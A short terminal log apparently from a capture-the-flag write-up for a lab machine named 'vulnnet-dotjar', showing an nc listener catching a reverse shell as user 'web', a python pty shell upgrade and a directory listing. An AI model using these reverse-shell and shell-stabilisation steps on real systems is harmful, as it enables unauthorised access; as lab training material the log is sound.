 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/dotjar/exploits/AJPy]
└─$ sudo rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.11.30.149] from (UNKNOWN) [10.10.254.124] 42216
id
uid=1001(web) gid=1001(web) groups=1001(web)
python3 -c "import pty; pty.spawn('/bin/bash')"
web@vulnnet-dotjar:/$ export TERM=xterm
export TERM=xterm
web@vulnnet-dotjar:/$ export SHELL=bash
export SHELL=bash
web@vulnnet-dotjar:/$ ls
ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc srv usr
dev initrd.img.old media root swapfile var
etc lib mnt run sys vmlinuz
web@vulnnet-dotjar:/$